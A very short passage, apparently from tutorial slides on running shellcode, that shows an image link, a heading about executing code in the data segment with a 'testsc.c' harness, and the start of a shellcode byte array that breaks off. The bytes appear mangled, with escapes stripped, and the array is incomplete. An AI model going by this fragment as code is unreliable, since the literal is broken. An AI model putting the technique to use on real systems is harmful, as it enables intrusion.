 Running Code in the Data Segment: testsc. c char shellcode[] = "xebx 2 ax